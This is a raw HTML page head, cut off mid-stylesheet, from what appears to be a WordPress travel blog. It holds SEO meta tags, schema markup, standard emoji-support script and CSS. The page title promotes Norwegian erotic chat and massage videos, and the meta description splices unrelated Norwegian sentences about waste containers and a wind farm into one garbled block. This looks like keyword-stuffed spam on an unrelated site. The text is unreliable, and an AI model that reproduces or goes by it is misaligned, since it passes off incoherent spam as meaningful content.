

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanderlusts.in/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr/
body_size: 44250
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wanderlusts.in/xmlrpc.php">
	<title>Sexchatten erotisk massasje video &amp; linni meister sang erotiske eventyr - Wanderlusts Travels</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="Container klær i norge sarpsborgDette kan være alt fra løsninger for kildesortering for eksisterende bedrifter og nybygg, til mer omfattende løsninger for rehabilitering, miljøkartlegging og miljøsanering. Etter at Raskiftet vindkraftverk er i normal drift vil ikke turbinene være lyssatt, men lys kan bli slått på automatisk hvis for eksempel et fly skulle nærme seg, sier" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.wanderlusts.in/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Wanderlusts Travels - Best Travel Guide" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sexchatten erotisk massasje video &amp; linni meister sang erotiske eventyr - Wanderlusts Travels" />
		<meta property="og:description" content="Container klær i norge sarpsborgDette kan være alt fra løsninger for kildesortering for eksisterende bedrifter og nybygg, til mer omfattende løsninger for rehabilitering, miljøkartlegging og miljøsanering. Etter at Raskiftet vindkraftverk er i normal drift vil ikke turbinene være lyssatt, men lys kan bli slått på automatisk hvis for eksempel et fly skulle nærme seg, sier" />
		<meta property="og:url" content="https://www.wanderlusts.in/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr/" />
		<meta property="article:published_time" content="2022-06-14T22:05:41+00:00" />
		<meta property="article:modified_time" content="2022-06-25T15:05:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sexchatten erotisk massasje video &amp; linni meister sang erotiske eventyr - Wanderlusts Travels" />
		<meta name="twitter:description" content="Container klær i norge sarpsborgDette kan være alt fra løsninger for kildesortering for eksisterende bedrifter og nybygg, til mer omfattende løsninger for rehabilitering, miljøkartlegging og miljøsanering. Etter at Raskiftet vindkraftverk er i normal drift vil ikke turbinene være lyssatt, men lys kan bli slått på automatisk hvis for eksempel et fly skulle nærme seg, sier" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#blogposting","name":"Sexchatten erotisk massasje video & linni meister sang erotiske eventyr - Wanderlusts Travels","headline":"Sexchatten erotisk massasje video &#038; linni meister sang erotiske eventyr","author":{"@id":"https:\/\/www.wanderlusts.in\/author\/travel\/#author"},"publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"},"datePublished":"2022-06-14T22:05:41+00:00","dateModified":"2022-06-14T22:05:41+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#webpage"},"isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/","name":"Home","description":"Best Travel Guide","url":"https:\/\/www.wanderlusts.in\/"},"nextItem":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/","name":"Sexchatten erotisk massasje video & linni meister sang erotiske eventyr","description":"Container kl\u00e6r i norge sarpsborgDette kan v\u00e6re alt fra l\u00f8sninger for kildesortering for eksisterende bedrifter og nybygg, til mer omfattende l\u00f8sninger for rehabilitering, milj\u00f8kartlegging og milj\u00f8sanering. Etter at Raskiftet vindkraftverk er i normal drift vil ikke turbinene v\u00e6re lyssatt, men lys kan bli sl\u00e5tt p\u00e5 automatisk hvis for eksempel et fly skulle n\u00e6rme seg, sier","url":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/"},"previousItem":"https:\/\/www.wanderlusts.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.wanderlusts.in\/#organization","name":"Wanderlusts Travels","url":"https:\/\/www.wanderlusts.in\/"},{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#webpage","url":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/","name":"Sexchatten erotisk massasje video & linni meister sang erotiske eventyr - Wanderlusts Travels","description":"Container kl\u00e6r i norge sarpsborgDette kan v\u00e6re alt fra l\u00f8sninger for kildesortering for eksisterende bedrifter og nybygg, til mer omfattende l\u00f8sninger for rehabilitering, milj\u00f8kartlegging og milj\u00f8sanering. Etter at Raskiftet vindkraftverk er i normal drift vil ikke turbinene v\u00e6re lyssatt, men lys kan bli sl\u00e5tt p\u00e5 automatisk hvis for eksempel et fly skulle n\u00e6rme seg, sier","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.wanderlusts.in\/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr\/#breadcrumblist"},"author":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","creator":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","datePublished":"2022-06-14T22:05:41+00:00","dateModified":"2022-06-25T15:05:42+00:00"},{"@type":"WebSite","@id":"https:\/\/www.wanderlusts.in\/#website","url":"https:\/\/www.wanderlusts.in\/","name":"Wanderlusts Travels","description":"Best Travel Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="" />
<meta property="og:url" content="https://www.wanderlusts.in/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Feed" href="https://www.wanderlusts.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Comments Feed" href="https://www.wanderlusts.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Sexchatten erotisk massasje video &#038; linni meister sang erotiske eventyr Comments Feed" href="https://www.wanderlusts.in/sexchatten-erotisk-massasje-video-linni-meister-sang-erotiske-eventyr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanderlusts.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.wanderlusts.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanderlusts.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 